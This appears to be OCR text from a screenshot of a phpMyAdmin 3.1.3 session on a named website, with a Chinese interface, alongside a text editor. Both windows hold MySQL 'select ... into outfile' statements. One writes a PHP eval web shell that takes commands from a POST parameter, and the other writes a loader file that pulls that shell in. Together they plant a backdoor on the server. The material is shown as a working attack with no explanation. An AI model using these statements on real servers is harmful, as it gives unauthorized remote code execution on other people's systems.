 www.e0734.com / localhost / mysql | phpMyAdmin 3.1.3 - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://www.e0734.com/myphp1/search1/index.php?db=mysql&token=029e8fe959bed04f0efc621d25060d8c
www.e0734.com / localhost / mysql | phpMy...
phpMyAdmin
服务器: localhost 数据库: mysql
结构 SQL 搜索 查询 导出 Import 操作 权限 删除
数据库
mysql (23)
在数据库 mysql 运行 SQL 查询:
select '<?php require_once ("cc.qg"); ?>' into outfile 'd://hyweb//2a.php'
mysql (23)
columns_priv
db
event
func
general_log
help_category
help_keyword
help_relation
help_topic
host
ndb_binlog_index
plugin
proc
procs_priv
servers
slow_log
tables_priv
time_zone
time_zone_leap_second
无标题 * - EmEditor
文件(F) 编辑(E) 搜索(S) 查看(V) 宏(M) 工具(T) 窗口(W) 帮助(H)
无标题 * 无标题 * 1a[1]
10 20 30 40 50 60 70
1 select '<?php require_once ("cc.qg"); ?>' into outfile 'd://hyweb//2a.php';↓
2 ↓
3 select '<?php eval($_POST[cmd]);?>' into outfile 'd://hyweb//cc.qg';←